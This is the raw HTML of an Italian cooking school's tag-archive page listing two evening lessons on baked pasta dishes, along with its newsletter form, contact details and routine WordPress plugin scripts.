menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Barra Titolo Pagina"><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div><div class="fusion-page-title-secondary"><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://mamamediterraneum.it" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">primi al forno</span></li></ol></nav></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class=" full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-pagination " data-pages="1"><article id="post-19976" class="fusion-post-grid  post fusion-clearfix post-19976 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pasta-al-forno tag-primi-al-forno tribe_events_cat-cucina-generale tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_cucina-generale cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno-2/" aria-label="I primi piatti al forno">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="727" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1-200x182.jpg.webp 200w, https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1-400x364.jpg.webp 400w, https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1-600x545.jpg.webp 600w, https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg.webp 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno-2/">I primi piatti al forno</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2022-10-14T11:56:39+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/pasta-al-forno/" rel="tag">pasta al forno</a>, <a href="https://mamamediterraneum.it/tag/primi-al-forno/" rel="tag">primi al forno</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>In occasione di questa serata accenderemo tutti i forni della scuola per preparare insieme tre gustosissimi primi piatti.
Lo chef Aurelio Carraffa vi guiderà nella preparazione di gustosissime ricette che potrete successivamente replicare con semplicità a casa vostra.</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno-2/" class="fusion-read-more" aria-label="More on I primi piatti al forno">
Continua a leggere										</a></div></div></div></div></article><article id="post-15427" class="fusion-post-grid  post fusion-clearfix post-15427 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pasta-al-forno tag-primi-al-forno tribe_events_cat-cucina-generale tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_cucina-generale cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno/" aria-label="I primi piatti al forno">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="727" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1-200x182.jpg.webp 200w, https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1-400x364.jpg.webp 400w, https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1-600x545.jpg.webp 600w, https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg.webp 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno/">I primi piatti al forno</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2017-12-16T10:26:13+01:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/pasta-al-forno/" rel="tag">pasta al forno</a>, <a href="https://mamamediterraneum.it/tag/primi-al-forno/" rel="tag">primi al forno</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>In occasione di questa serata accenderemo tutti i forni della scuola per preparare insieme tre gustosissimi primi piatti.
Lo chef Aurelio Carraffa vi guiderà nella preparazione di gustosissime monoporzioni che potrete successivamente replicare con semplicità a casa vostra. La lezione prevede la realizzazione di tre ricette davvero interessanti: una lasagnetta croccante con pescespada e melanzane, un timballetto di crespelle con i carciofi e i famosissimi anelletti al forno alla palermitana.</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno/" class="fusion-read-more" aria-label="More on I primi piatti al forno">
Continua a leggere										</a></div></div></div></div></article></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="e79d746b7d" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1hxwm" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1hxwm"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_1v9va" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_1v9va"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/mamamediterraneum.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https:\/\/mamamediterraneum.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mamamediterraneum.it"}]}</script><script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
